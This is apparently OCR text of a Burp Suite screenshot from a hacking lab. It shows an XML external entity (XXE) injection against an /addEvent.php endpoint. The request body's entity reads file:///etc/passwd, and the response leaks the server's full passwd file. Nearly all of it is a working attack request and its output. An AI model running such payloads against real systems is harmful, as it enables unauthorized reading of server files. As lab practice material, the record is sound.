 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://9
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.54.201:39336
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.54.201:39336/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://94.237.54.201:39336
10 Content-Length: 220
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=qkv8nnt0lf6p342702805e1nje; uid=52
14
15 <!DOCTYPE test [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2023-07-18
</date>
22 </root>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 13:35:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
32 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 ' has been created.